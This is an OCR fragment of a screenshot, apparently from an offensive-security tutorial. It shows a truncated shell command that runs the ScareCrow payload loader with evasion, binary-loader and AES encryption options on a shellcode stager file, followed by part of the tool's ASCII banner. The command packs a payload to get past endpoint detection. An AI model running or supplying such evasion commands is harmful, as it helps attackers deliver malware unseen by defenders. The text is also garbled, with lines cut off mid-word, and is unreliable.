
* run the tool with the
```

./ScareCrow -Evasion Di
-Loader binary -O binar
encryptionmode AES -noa
/tmp/stager.raw

  _________                           _________                       

 /   _____/ ____ _____ _______   ____ \_   ___ 
\_______  ______  _  __

 \_____  \_/ ___\\__  \\_  __ \_/ __ \/    \  \/\_  
__ \/  _ \ \/ \/ /
